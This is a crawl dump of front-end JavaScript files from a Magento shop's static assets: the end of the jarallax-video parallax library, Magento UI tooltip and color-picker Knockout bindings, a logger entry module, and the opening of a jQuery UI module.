      } // load Vimeo API


      if (self.type === 'vimeo' && !VimeoAPIadded) {
        VimeoAPIadded = 1; // Useful when Vimeo API added using RequireJS https://github.com/nk-o/video-worker/pull/7

        if (typeof global$1$1.Vimeo !== 'undefined') {
          return;
        }

        src = 'https://player.vimeo.com/api/player.js';
      }

      if (!src) {
        return;
      } // add script in head section


      let tag = document.createElement('script');
      let head = document.getElementsByTagName('head')[0];
      tag.src = src;
      head.appendChild(tag);
      head = null;
      tag = null;
    }

    onAPIready(callback) {
      const self = this; // Youtube

      if (self.type === 'youtube') {
        // Listen for global YT player callback
        if ((typeof global$1$1.YT === 'undefined' || global$1$1.YT.loaded === 0) && !loadingYoutubePlayer) {
          // Prevents Ready event from being called twice
          loadingYoutubePlayer = 1; // Creates deferred so, other players know when to wait.

          global$1$1.onYouTubeIframeAPIReady = function () {
            global$1$1.onYouTubeIframeAPIReady = null;
            loadingYoutubeDefer.resolve('done');
            callback();
          };
        } else if (typeof global$1$1.YT === 'object' && global$1$1.YT.loaded === 1) {
          callback();
        } else {
          loadingYoutubeDefer.done(() => {
            callback();
          });
        }
      } // Vimeo


      if (self.type === 'vimeo') {
        if (typeof global$1$1.Vimeo === 'undefined' && !loadingVimeoPlayer) {
          loadingVimeoPlayer = 1;
          const vimeoInterval = setInterval(() => {
            if (typeof global$1$1.Vimeo !== 'undefined') {
              clearInterval(vimeoInterval);
              loadingVimeoDefer.resolve('done');
              callback();
            }
          }, 20);
        } else if (typeof global$1$1.Vimeo !== 'undefined') {
          callback();
        } else {
          loadingVimeoDefer.done(() => {
            callback();
          });
        }
      } // Local


      if (self.type === 'local') {
        callback();
      }
    }

  }

  function ready(callback) {
    if ('complete' === document.readyState || 'interactive' === document.readyState) {
      // Already ready or interactive, execute callback
      callback();
    } else {
      document.addEventListener('DOMContentLoaded', callback, {
        capture: true,
        once: true,
        passive: true
      });
    }
  }

  /* eslint-disable import/no-mutable-exports */

  /* eslint-disable no-restricted-globals */
  let win;

  if ('undefined' !== typeof window) {
    win = window;
  } else if ('undefined' !== typeof global) {
    win = global;
  } else if ('undefined' !== typeof self) {
    win = self;
  } else {
    win = {};
  }

  var global$1 = win;

  function jarallaxVideo(jarallax = global$1.jarallax) {
    if ('undefined' === typeof jarallax) {
      return;
    }

    const Jarallax = jarallax.constructor; // append video after when block will be visible.

    const defOnScroll = Jarallax.prototype.onScroll;

    Jarallax.prototype.onScroll = function () {
      const self = this;
      defOnScroll.apply(self);
      const isReady = !self.isVideoInserted && self.video && (!self.options.videoLazyLoading || self.isElementInViewport) && !self.options.disableVideo();

      if (isReady) {
        self.isVideoInserted = true;
        self.video.getVideo(video => {
          const $parent = video.parentNode;
          self.css(video, {
            position: self.image.position,
            top: '0px',
            left: '0px',
            right: '0px',
            bottom: '0px',
            width: '100%',
            height: '100%',
            maxWidth: 'none',
            maxHeight: 'none',
            pointerEvents: 'none',
            transformStyle: 'preserve-3d',
            backfaceVisibility: 'hidden',
            willChange: 'transform,opacity',
            margin: 0,
            zIndex: -1
          });
          self.$video = video; // add Poster attribute to self-hosted video

          if ('local' === self.video.type) {
            if (self.image.src) {
              self.$video.setAttribute('poster', self.image.src);
            } else if (self.image.$item && 'IMG' === self.image.$item.tagName && self.image.$item.src) {
              self.$video.setAttribute('poster', self.image.$item.src);
            }
          } // insert video tag


          self.image.$container.appendChild(video); // remove parent video element (created by VideoWorker)

          $parent.parentNode.removeChild($parent); // call onVideoInsert event

          if (self.options.onVideoInsert) {
            self.options.onVideoInsert.call(self);
          }
        });
      }
    }; // cover video


    const defCoverImage = Jarallax.prototype.coverImage;

    Jarallax.prototype.coverImage = function () {
      const self = this;
      const imageData = defCoverImage.apply(self);
      const node = self.image.$item ? self.image.$item.nodeName : false;

      if (imageData && self.video && node && ('IFRAME' === node || 'VIDEO' === node)) {
        let h = imageData.image.height;
        let w = h * self.image.width / self.image.height;
        let ml = (imageData.container.width - w) / 2;
        let mt = imageData.image.marginTop;

        if (imageData.container.width > w) {
          w = imageData.container.width;
          h = w * self.image.height / self.image.width;
          ml = 0;
          mt += (imageData.image.height - h) / 2;
        } // add video height over than need to hide controls


        if ('IFRAME' === node) {
          h += 400;
          mt -= 200;
        }

        self.css(self.$video, {
          width: `${w}px`,
          marginLeft: `${ml}px`,
          height: `${h}px`,
          marginTop: `${mt}px`
        });
      }

      return imageData;
    }; // init video


    const defInitImg = Jarallax.prototype.initImg;

    Jarallax.prototype.initImg = function () {
      const self = this;
      const defaultResult = defInitImg.apply(self);

      if (!self.options.videoSrc) {
        self.options.videoSrc = self.$item.getAttribute('data-jarallax-video') || null;
      }

      if (self.options.videoSrc) {
        self.defaultInitImgResult = defaultResult;
        return true;
      }

      return defaultResult;
    };

    const defCanInitParallax = Jarallax.prototype.canInitParallax;

    Jarallax.prototype.canInitParallax = function () {
      const self = this;
      let defaultResult = defCanInitParallax.apply(self);

      if (!self.options.videoSrc) {
        return defaultResult;
      } // Init video api


      const video = new VideoWorker(self.options.videoSrc, {
        autoplay: true,
        loop: self.options.videoLoop,
        showControls: false,
        accessibilityHidden: true,
        startTime: self.options.videoStartTime || 0,
        endTime: self.options.videoEndTime || 0,
        mute: self.options.videoVolume ? 0 : 1,
        volume: self.options.videoVolume || 0
      }); // call onVideoWorkerInit event

      if (self.options.onVideoWorkerInit) {
        self.options.onVideoWorkerInit.call(self, video);
      }

      function resetDefaultImage() {
        if (self.image.$default_item) {
          self.image.$item = self.image.$default_item;
          self.image.$item.style.display = 'block'; // set image width and height

          self.coverImage();
          self.onScroll();
        }
      }

      if (video.isValid()) {
        // Force enable parallax.
        // When the parallax disabled on mobile devices, we still need to display videos.
        // https://github.com/nk-o/jarallax/issues/159
        if (this.options.disableParallax()) {
          defaultResult = true;
          self.image.position = 'absolute';
          self.options.type = 'scroll';
          self.options.speed = 1;
        } // if parallax will not be inited, we can add thumbnail on background.


        if (!defaultResult) {
          if (!self.defaultInitImgResult) {
            video.getImageURL(url => {
              // save default user styles
              const curStyle = self.$item.getAttribute('style');

              if (curStyle) {
                self.$item.setAttribute('data-jarallax-original-styles', curStyle);
              } // set new background


              self.css(self.$item, {
                'background-image': `url("${url}")`,
                'background-position': 'center',
                'background-size': 'cover'
              });
            });
          } // init video

        } else {
          video.on('ready', () => {
            if (self.options.videoPlayOnlyVisible) {
              const oldOnScroll = self.onScroll;

              self.onScroll = function () {
                oldOnScroll.apply(self);

                if (!self.videoError && (self.options.videoLoop || !self.options.videoLoop && !self.videoEnded)) {
                  if (self.isVisible()) {
                    video.play();
                  } else {
                    video.pause();
                  }
                }
              };
            } else {
              video.play();
            }
          });
          video.on('started', () => {
            self.image.$default_item = self.image.$item;
            self.image.$item = self.$video; // set video width and height

            self.image.width = self.video.videoWidth || 1280;
            self.image.height = self.video.videoHeight || 720;
            self.coverImage();
            self.onScroll(); // hide image

            if (self.image.$default_item) {
              self.image.$default_item.style.display = 'none';
            }
          });
          video.on('ended', () => {
            self.videoEnded = true;

            if (!self.options.videoLoop) {
              // show default image if Loop disabled.
              resetDefaultImage();
            }
          });
          video.on('error', () => {
            self.videoError = true; // show default image if video loading error.

            resetDefaultImage();
          });
          self.video = video; // set image if not exists

          if (!self.defaultInitImgResult) {
            // set empty image on self-hosted video if not defined
            self.image.src = '[data-uri]';

            if ('local' !== video.type) {
              video.getImageURL(url => {
                self.image.bgImage = `url("${url}")`;
                self.init();
              });
              return false;
            }
          }
        }
      }

      return defaultResult;
    }; // Destroy video parallax


    const defDestroy = Jarallax.prototype.destroy;

    Jarallax.prototype.destroy = function () {
      const self = this;

      if (self.image.$default_item) {
        self.image.$item = self.image.$default_item;
        delete self.image.$default_item;
      }

      defDestroy.apply(self);
    };
  }

  jarallaxVideo(); // data-jarallax-video initialization

  ready(() => {
    if ('undefined' !== typeof global$1.jarallax) {
      global$1.jarallax(document.querySelectorAll('[data-jarallax-video]'));
    }
  }); // We should add VideoWorker globally, since some project uses it.

  if (!global$1.VideoWorker) {
    global$1.VideoWorker = VideoWorker;
  }

  return jarallaxVideo;

}));
//# sourceMappingURL=jarallax-video.js.map


--- FILE ---
content_type: text/javascript
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magento_Ui/js/lib/knockout/bindings/tooltip.js
body_size: 4740
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'ko',
    'underscore',
    'mage/template',
    'text!ui/template/tooltip/tooltip.html',
    '../template/renderer'
], function ($, ko, _, template, tooltipTmpl, renderer) {
    'use strict';

    var tooltip,
        defaults,
        positions,
        transformProp,
        checkedPositions = {},
        iterator = 0,
        previousTooltip,
        tooltipData,
        positionData = {},
        tooltipsCollection = {},
        isTouchDevice = (function () {
            return 'ontouchstart' in document.documentElement;
        })(),
        CLICK_EVENT = (function () {
            return isTouchDevice ? 'touchstart' : 'click';
        })();

    defaults = {
        tooltipWrapper: '[data-tooltip=tooltip-wrapper]',
        tooltipContentBlock: 'data-tooltip-content',
        closeButtonClass: 'action-close',
        tailClass: 'data-tooltip-tail',
        action: 'hover',
        delay: 300,
        track: false,
        step: 20,
        position: 'top',
        closeButton: false,
        showed: false,
        strict: true,
        center: false,
        closeOnScroll: true
    };

    tooltipData = {
        tooltipClasses: '',
        trigger: false,
        timeout: 0,
        element: false,
        event: false,
        targetElement: {},
        showed: false,
        currentID: 0
    };

    /**
     * Polyfill for css transform
     */
    transformProp = (function () {
        var style = document.createElement('div').style,
            base = 'Transform',
            vendors = ['webkit', 'moz', 'ms', 'o'],
            vi = vendors.length,
            property;

        if (typeof style.transform !== 'undefined') {
            return 'transform';
        }

        while (vi--) {
            property = vendors[vi] + base;

            if (typeof style[property] !== 'undefined') {
                return property;
            }
        }
    })();

    positions = {

        /*eslint max-depth: [0, 0]*/

        map: {
            horizontal: {
                s: 'w',
                p: 'left'
            },
            vertical: {
                s: 'h',
                p: 'top'
            }
        },

        /**
         * Wrapper function to get tooltip data (position, className, etc)
         *
         * @param {Object} s - object with sizes and positions elements
         * @returns {Object} tooltip data (position, className, etc)
         */
        top: function (s) {
            return positions._topLeftChecker(s, positions.map, 'vertical', '_bottom', 'top', 'right');
        },

        /**
         * Wrapper function to get tooltip data (position, className, etc)
         *
         * @param {Object} s - object with sizes and positions elements
         * @returns {Object} tooltip data (position, className, etc)
         */
        left: function (s) {
            return positions._topLeftChecker(s, positions.map, 'horizontal', '_right', 'left', 'top');
        },

        /**
         * Wrapper function to get tooltip data (position, className, etc)
         *
         * @param {Object} s - object with sizes and positions elements
         * @returns {Object} tooltip data (position, className, etc)
         */
        bottom: function (s) {
            return positions._bottomRightChecker(s, positions.map, 'vertical', '_top', 'bottom', 'left');
        },

        /**
         * Wrapper function to get tooltip data (position, className, etc)
         *
         * @param {Object} s - object with sizes and positions elements
         * @returns {Object} tooltip data (position, className, etc)
         */
        right: function (s) {
            return positions._bottomRightChecker(s, positions.map, 'horizontal', '_left', 'right', 'bottom');
        },

        /**
         * Check can tooltip setted on current position or not. If can't setted - delegate call.
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} map - mapping for get direction positions
         * @param {String} direction - vertical or horizontal
         * @param {String} className - class whats should be setted to tooltip
         * @param {String} side - parent method name
         * @param {String} delegate - method name if tooltip can't be setted in current position
         * @returns {Object} tooltip data (position, className, etc)
         */
        _topLeftChecker: function (s, map, direction, className, side, delegate) {
            var result = {
                    position: {}
                },
                config = tooltip.getTooltip(tooltipData.currentID),
                startPosition = !config.strict ? s.eventPosition : s.elementPosition,
                changedDirection;

            checkedPositions[side] = true;

            if (
                startPosition[map[direction].p] - s.tooltipSize[map[direction].s] - config.step >
                s.scrollPosition[map[direction].p]
            ) {
                result.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] -
                    config.step;
                result.className = className;
                result.side = side;
                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';
                result = positions._normalize(s, result, config, delegate, map, changedDirection);
            } else if (!checkedPositions[delegate]) {
                result = positions[delegate].apply(null, arguments);
            } else {
                result = positions.positionCenter(s, result);
            }

            return result;
        },

        /**
         * Check can tooltip setted on current position or not. If can't setted - delegate call.
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} map - mapping for get direction positions
         * @param {String} direction - vertical or horizontal
         * @param {String} className - class whats should be setted to tooltip
         * @param {String} side - parent method name
         * @param {String} delegate - method name if tooltip can't be setted in current position
         * @returns {Object} tooltip data (position, className, etc)
         */
        _bottomRightChecker: function (s, map, direction, className, side, delegate) {
            var result = {
                    position: {}
                },
                config = tooltip.getTooltip(tooltipData.currentID),
                startPosition = !config.strict ? s.eventPosition : {
                    top: s.elementPosition.top + s.elementSize.h,
                    left: s.elementPosition.left + s.elementSize.w
                },
                changedDirection;

            checkedPositions[side] = true;

            if (
                startPosition[map[direction].p] + s.tooltipSize[map[direction].s] + config.step <
                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]
            ) {
                result.position[map[direction].p] = startPosition[map[direction].p] + config.step;
                result.className = className;
                result.side = side;
                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';
                result = positions._normalize(s, result, config, delegate, map, changedDirection);
            } else if (!checkedPositions[delegate]) {
                result = positions[delegate].apply(null, arguments);
            } else {
                result = positions.positionCenter(s, result);
            }

            return result;
        },

        /**
         * Centered tooltip if tooltip does not fit in window
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} data - current data (position, className, etc)
         * @returns {Object} tooltip data (position, className, etc)
         */
        positionCenter: function (s, data) {
            data = positions._positionCenter(s, data, 'horizontal', positions.map);
            data = positions._positionCenter(s, data, 'vertical', positions.map);

            return data;
        },

        /**
         * Centered tooltip side
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} data - current data (position, className, etc)
         * @param {String} direction - vertical or horizontal
         * @param {Object} map - mapping for get direction positions
         * @returns {Object} tooltip data (position, className, etc)
         */
        _positionCenter: function (s, data, direction, map) {
            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {
                data.position[map[direction].p] = (s.windowSize[map[direction].s] -
                    s.tooltipSize[map[direction].s]) / 2 + s.scrollPosition[map[direction].p];
            } else {
                data.position[map[direction].p] = s.scrollPosition[map[direction].p];
                data.tooltipSize = {};
                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];
            }

            return data;
        },

        /**
         * Normalize horizontal or vertical position.
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} data - current data (position, className, etc)
         * @param {Object} config - tooltip config
         * @param {String} delegate - method name if tooltip can't be setted in current position
         * @param {Object} map - mapping for get direction positions
         * @param {String} direction - vertical or horizontal
         * @returns {Object} tooltip data (position, className, etc)
         */
        _normalize: function (s, data, config, delegate, map, direction) {
            var startPosition = !config.center ? s.eventPosition : {
                    left: s.elementPosition.left + s.elementSize.w / 2,
                    top: s.elementPosition.top + s.elementSize.h / 2
                },
                depResult;

            if (startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2 >
                s.scrollPosition[map[direction].p] && startPosition[map[direction].p] +
                s.tooltipSize[map[direction].s] / 2 <
                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]
            ) {
                data.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2;
            } else {

                /*eslint-disable no-lonely-if*/
                if (!checkedPositions[delegate]) {
                    depResult = positions[delegate].apply(null, arguments);

                    if (depResult.hasOwnProperty('className')) {
                        data = depResult;
                    } else {
                        data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);
                    }
                } else {
                    data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);
                }
            }

            return data;
        },

        /**
         * Calc tail position.
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} data - current data (position, className, etc)
         * @param {Object} config - tooltip config
         * @param {String} delegate - method name if tooltip can't be setted in current position
         * @param {Object} map - mapping for get direction positions
         * @param {String} direction - vertical or horizontal
         * @param {Object} startPosition - start position
         * @returns {Object} tooltip data (position, className, etc)
         */
        _normalizeTail: function (s, data, config, delegate, map, direction, startPosition) {
            data.tail = {};

            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {

                if (
                    startPosition[map[direction].p] >
                    s.windowSize[map[direction].s] / 2 + s.scrollPosition[map[direction].p]
                ) {
                    data.position[map[direction].p] = s.windowSize[map[direction].s] +
                        s.scrollPosition[map[direction].p] - s.tooltipSize[map[direction].s];
                    data.tail[map[direction].p] = startPosition[map[direction].p] -
                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];
                } else {
                    data.position[map[direction].p] = s.scrollPosition[map[direction].p];
                    data.tail[map[direction].p] = startPosition[map[direction].p] -
                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];
                }
            } else {
                data.position[map[direction].p] = s.scrollPosition[map[direction].p];
                data.tail[map[direction].p] = s.eventPosition[map[direction].p] - s.windowSize[map[direction].s] / 2;
                data.tooltipSize = {};
                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];
            }

            return data;
        }
    };

    tooltip = {

        /**
         * Set new tooltip to tooltipCollection, save config, and add unic id
         *
         * @param {Object} config - tooltip config
         * @returns {String} tooltip id
         */
        setTooltip: function (config) {
            var property = 'id-' + iterator;

            tooltipsCollection[property] = config;
            iterator++;

            return property;
        },

        /**
         * Get tooltip config by id
         *
         * @param {String} id - tooltip id
         * @returns {Object} tooltip config
         */
        getTooltip: function (id) {
            return tooltipsCollection[id];
        },

        /**
         * Set content to current tooltip
         *
         * @param {Object} tooltipElement - tooltip element
         * @param {Object} viewModel - tooltip view model
         * @param {String} id - tooltip id
         * @param {Object} bindingCtx - tooltip context
         * @param {Object} event - action event
         */
        setContent: function (tooltipElement, viewModel, id, bindingCtx, event) {
            var html = $(tooltipElement).html(),
                config = tooltip.getTooltip(id),
                body = $('body');

            tooltipData.currentID = id;
            tooltipData.trigger = $(event.currentTarget);
            tooltip.setTargetData(event);
            body.on('mousemove.setTargetData', tooltip.setTargetData);
            tooltip.clearTimeout(id);

            tooltipData.timeout = _.delay(function () {
                body.off('mousemove.setTargetData', tooltip.setTargetData);

                if (tooltipData.trigger[0] === tooltipData.targetElement) {
                    tooltip.destroy(id);
                    event.stopPropagation();
                    tooltipElement = tooltip.createTooltip(id);
                    tooltipElement.find('.' + defaults.tooltipContentBlock).append(html);
                    tooltipElement.applyBindings(bindingCtx);
                    tooltip.setHandlers(id);
                    tooltip.setPosition(tooltipElement, id);
                    previousTooltip = id;
                }

            }, config.delay);
        },

        /**
         * Set position to current tooltip
         *
         * @param {Object} tooltipElement - tooltip element
         * @param {String} id - tooltip id
         */
        setPosition: function (tooltipElement, id) {
            var config = tooltip.getTooltip(id);

            tooltip.sizeData = {
                windowSize: {
                    h: $(window).outerHeight(),
                    w: $(window).outerWidth()
                },
                scrollPosition: {
                    top: $(window).scrollTop(),
                    left: $(window).scrollLeft()
                },
                tooltipSize: {
                    h: tooltipElement.outerHeight(),
                    w: tooltipElement.outerWidth()
                },
                elementSize: {
                    h: tooltipData.trigger.outerHeight(),
                    w: tooltipData.trigger.outerWidth()
                },
                elementPosition: tooltipData.trigger.offset(),
                eventPosition: this.getEventPosition(tooltipData.event)
            };

            _.extend(positionData, positions[config.position](tooltip.sizeData));
            tooltipElement.css(positionData.position);
            tooltipElement.addClass(positionData.className);
            tooltip._setTooltipSize(positionData, tooltipElement);
            tooltip._setTailPosition(positionData, tooltipElement);
            checkedPositions = {};
        },

        /**
         * Check position data and change tooltip size if needs
         *
         * @param {Object} data - position data
         * @param {Object} tooltipElement - tooltip element
         */
        _setTooltipSize: function (data, tooltipElement) {
            if (data.tooltipSize) {
                data.tooltipSize.w ?
                    tooltipElement.css('width', data.tooltipSize.w) :
                    tooltipElement.css('height', data.tooltipSize.h);
            }
        },

        /**
         * Check position data and set position to tail
         *
         * @param {Object} data - position data
         * @param {Object} tooltipElement - tooltip element
         */
        _setTailPosition: function (data, tooltipElement) {
            var tail,
                tailMargin;

            if (data.tail) {
                tail = tooltipElement.find('.' + defaults.tailClass);

                if (data.tail.left) {
                    tailMargin = parseInt(tail.css('margin-left'), 10);
                    tail.css('margin-left', tailMargin + data.tail.left);
                } else {
                    tailMargin = parseInt(tail.css('margin-top'), 10);
                    tail.css('margin-top', tailMargin + data.tail.top);
                }
            }
        },

        /**
         * Resolves position for tooltip
         *
         * @param {Object} event
         * @returns {Object}
         */
        getEventPosition: function (event) {
            var position = {
                left: event.originalEvent && event.originalEvent.pageX || 0,
                top: event.originalEvent && event.originalEvent.pageY || 0
            };

            if (position.left === 0 && position.top === 0) {
                _.extend(position, event.target.getBoundingClientRect());
            }

            return position;
        },

        /**
         * Close tooltip if action happened outside handler and tooltip element
         *
         * @param {String} id - tooltip id
         * @param {Object} event - action event
         */
        outerClick: function (id, event) {
            var tooltipElement = $(event.target).parents(defaults.tooltipWrapper)[0],
                isTrigger = event.target === tooltipData.trigger[0] || $.contains(tooltipData.trigger[0], event.target);

            if (tooltipData.showed && tooltipElement !== tooltipData.element[0] && !isTrigger) {
                tooltip.destroy(id);
            }
        },

        /**
         * Parse keydown event and if event trigger is escape key - close tooltip
         *
         * @param {Object} event - action event
         */
        keydownHandler: function (event) {
            if (tooltipData.showed && event.keyCode === 27) {
                tooltip.destroy(tooltipData.currentID);
            }
        },

        /**
         * Change tooltip position when track is enabled
         *
         * @param {Object} event - current event
         */
        track: function (event) {
            var inequality = {},
                map = positions.map,
                translate = {
                    left: 'translateX',
                    top: 'translateY'
                },
                eventPosition = {
                    left: event.pageX,
                    top: event.pageY
                },
                tooltipSize = {
                    w: tooltipData.element.outerWidth(),
                    h: tooltipData.element.outerHeight()
                },
                direction = positionData.side === 'bottom' || positionData.side === 'top' ? 'horizontal' : 'vertical';

            inequality[map[direction].p] = eventPosition[map[direction].p] - (positionData.position[map[direction].p] +
                tooltipSize[map[direction].s] / 2);

            if (positionData.position[map[direction].p] + inequality[map[direction].p] +
                tooltip.sizeData.tooltipSize[map[direction].s] >
                tooltip.sizeData.windowSize[map[direction].s] + tooltip.sizeData.scrollPosition[map[direction].p] ||
                inequality[map[direction].p] + positionData.position[map[direction].p] <
                tooltip.sizeData.scrollPosition[map[direction].p]) {

                return false;
            }

            tooltipData.element[0].style[transformProp] = translate[map[direction].p] +
                '(' + inequality[map[direction].p] + 'px)';
        },

        /**
         * Set handlers to tooltip
         *
         * @param {String} id - tooltip id
         */
        setHandlers: function (id) {
            var config = tooltip.getTooltip(id);

            if (config.track) {
                tooltipData.trigger.on('mousemove.track', tooltip.track);
            }

            if (config.action === 'click') {
                $(window).on(CLICK_EVENT + '.outerClick', tooltip.outerClick.bind(null, id));
            }

            if (config.closeButton) {
                $('.' + config.closeButtonClass).on('click.closeButton', tooltip.destroy.bind(null, id));
            }

            if (config.closeOnScroll) {
                document.addEventListener('scroll', tooltip.destroy, true);
                $(window).on('scroll.tooltip', tooltip.outerClick.bind(null, id));
            }

            $(window).on('keydown.tooltip', tooltip.keydownHandler);
            $(window).on('resize.outerClick', tooltip.outerClick.bind(null, id));
        },

        /**
         * Toggle tooltip
         *
         * @param {Object} tooltipElement - tooltip element
         * @param {Object} viewModel - tooltip view model
         * @param {String} id - tooltip id
         */
        toggleTooltip: function (tooltipElement, viewModel, id) {
            if (previousTooltip === id && tooltipData.showed) {
                tooltip.destroy(id);

                return false;
            }

            tooltip.setContent.apply(null, arguments);

            return false;
        },

        /**
         * Create tooltip and append to DOM
         *
         * @param {String} id - tooltip id
         * @returns {Object} tooltip element
         */
        createTooltip: function (id) {
            var body = $('body'),
                config = tooltip.getTooltip(id);

            $(template(tooltipTmpl, {
                data: config
            })).appendTo(body);

            tooltipData.showed = true;
            tooltipData.element = $(config.tooltipWrapper);

            return tooltipData.element;
        },

        /**
         * Check action and clean timeout
         *
         * @param {String} id - tooltip id
         */
        clearTimeout: function (id) {
            var config = tooltip.getTooltip(id);

            if (config.action === 'hover') {
                clearTimeout(tooltipData.timeout);
            }
        },

        /**
         * Check previous tooltip
         */
        checkPreviousTooltip: function () {
            if (!tooltipData.timeout) {
                tooltip.destroy();
            }
        },

        /**
         * Destroy tooltip instance
         */
        destroy: function () {
            if (tooltipData.element) {
                tooltipData.element.remove();
                tooltipData.showed = false;
            }

            positionData = {};
            tooltipData.timeout = false;
            tooltip.removeHandlers();
        },

        /**
         * Remove tooltip handlers
         */
        removeHandlers: function () {
            $('.' + defaults.closeButtonClass).off('click.closeButton');
            tooltipData.trigger.off('mousemove.track');
            document.removeEventListener('scroll', tooltip.destroy, true);
            $(window).off('scroll.tooltip');
            $(window).off(CLICK_EVENT + '.outerClick');
            $(window).off('keydown.tooltip');
            $(window).off('resize.outerClick');
        },

        /**
         * Set target element
         *
         * @param {Object} event - current event
         */
        setTargetData: function (event) {
            tooltipData.event = event;

            //TODO: bug chrome v.49; Link to issue https://bugs.chromium.org/p/chromium/issues/detail?id=161464
            if (event.timeStamp - (tooltipData.timestamp || 0) < 1) {
                return;
            }

            if (event.type === 'mousemove') {
                tooltipData.targetElement = event.target;
            } else {
                tooltipData.targetElement = event.currentTarget;
                tooltipData.timestamp = event.timeStamp;
            }
        },

        /**
         * Merged user config with defaults configuration
         *
         * @param {Object} config - user config
         * @returns {Object} merged config
         */
        processingConfig: function (config) {
            return _.extend({}, defaults, config);
        }
    };

    ko.bindingHandlers.tooltip = {

        /**
         * Initialize tooltip
         *
         * @param {Object} elem - tooltip DOM element
         * @param {Function} valueAccessor - ko observable property, tooltip data
         * @param {Object} allBindings - all bindings on current element
         * @param {Object} viewModel - current element viewModel
         * @param {Object} bindingCtx - current element binding context
         */
        init: function (elem, valueAccessor, allBindings, viewModel, bindingCtx) {
            var config = tooltip.processingConfig(valueAccessor()),
                $parentScope = config.parentScope ? $(config.parentScope) : $(elem).parent(),
                tooltipId;

            $(elem).addClass('hidden');

            if (isTouchDevice) {
                config.action = 'click';
            }
            tooltipId = tooltip.setTooltip(config);

            if (config.action === 'hover') {
                $parentScope.on(
                    'mouseenter',
                    config.trigger,
                    tooltip.setContent.bind(null, elem, viewModel, tooltipId, bindingCtx)
                );
                $parentScope.on(
                    'mouseleave',
                    config.trigger,
                    tooltip.checkPreviousTooltip.bind(null, tooltipId)
                );
            } else if (config.action === 'click') {
                $parentScope.on(
                    'click',
                    config.trigger,
                    tooltip.toggleTooltip.bind(null, elem, viewModel, tooltipId, bindingCtx)
                );
            }

            return {
                controlsDescendantBindings: true
            };
        }
    };

    renderer.addAttribute('tooltip');
});


--- FILE ---
content_type: text/javascript
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magento_Ui/js/lib/knockout/bindings/color-picker.js
body_size: 979
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    '../template/renderer',
    'spectrum',
    'tinycolor'
], function (ko, $, renderer, spectrum, tinycolor) {
    'use strict';

    /**
     * Change color picker status to be enabled or disabled
     *
     * @param {HTMLElement} element - Element to apply colorpicker enable/disable status to.
     * @param {Object} viewModel - Object, which represents view model binded to el.
     */
    function changeColorPickerStateBasedOnViewModel(element, viewModel) {
        $(element).spectrum(viewModel.disabled() ? 'disable' : 'enable');
    }

    ko.bindingHandlers.colorPicker = {
        /**
         * Binding init callback.
         *
         * @param {*} element
         * @param {Function} valueAccessor
         * @param {Function} allBindings
         * @param {Object} viewModel
         */
        init: function (element, valueAccessor, allBindings, viewModel) {
            var config = valueAccessor(),

                /** change value */
                changeValue = function (value) {
                    if (value == null) {
                        value = '';
                    }
                    config.value(value.toString());
                };

            config.change = changeValue;

            config.hide = changeValue;

            /** show value */
            config.show = function () {
                if (!viewModel.focused()) {
                    viewModel.focused(true);
                }

                return true;
            };

            $(element).spectrum(config);

            changeColorPickerStateBasedOnViewModel(element, viewModel);
        },

        /**
         * Reads params passed to binding, parses component declarations.
         * Fetches for those found and attaches them to the new context.
         *
         * @param {HTMLElement} element - Element to apply bindings to.
         * @param {Function} valueAccessor - Function that returns value, passed to binding.
         * @param {Object} allBindings - Object, which represents all bindings applied to element.
         * @param {Object} viewModel - Object, which represents view model binded to element.
         */
        update: function (element, valueAccessor, allBindings, viewModel) {
            var config = valueAccessor();

            /** Initialise value as empty if it is undefined when color picker input is reset **/
            if (config.value() === undefined) {
                config.value('');
            }

            if (tinycolor(config.value()).isValid() || config.value() === '') {
                $(element).spectrum('set', config.value());

                if (config.value() !== '') {
                    config.value($(element).spectrum('get').toString());
                }
            }

            changeColorPickerStateBasedOnViewModel(element, viewModel);
        }
    };

    renderer.addAttribute('colorPicker');
});


--- FILE ---
content_type: text/javascript
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magento_Ui/js/lib/logger/entry.js
body_size: 380
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './levels-pool'
], function (logLevels) {
    'use strict';

    /**
     * @param {String} message
     * @param {Number} level
     * @param {Object} [data]
     */
    function LogEntry(message, level, data) {
        /**
         * @readonly
         * @type {Number}
         */
        this.timestamp = Date.now();

        /**
         * @readonly
         * @type {Number}
         */
        this.level = level;

        /**
         * @readonly
         * @type {String}
         */
        this.levelName = logLevels.getNameByCode(level);

        /**
         * @readonly
         * @type {Object}
         */
        this.data = data;

        /**
         * @readonly
         * @type {String}
         */
        this.message = message;
    }

    return LogEntry;
});


--- FILE ---
content_type: text/javascript
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/jquery/ui-modules/core.js
body_size: 358
content:
// This file is deprecated in 1.12.0 to be removed in 1.14
( function() {
"use strict";

define( [
	"jquery",
	"./data",
	"./disable-selection",
	"./focusable",
	"./form",
	"./ie",
	"./keycode",
